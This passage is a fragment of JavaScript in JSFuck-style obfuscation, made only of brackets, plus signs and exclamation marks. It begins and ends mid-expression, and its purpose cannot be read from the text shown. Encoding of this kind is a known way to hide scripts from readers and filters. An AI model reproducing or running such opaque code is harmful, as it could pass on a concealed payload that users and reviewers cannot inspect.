!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+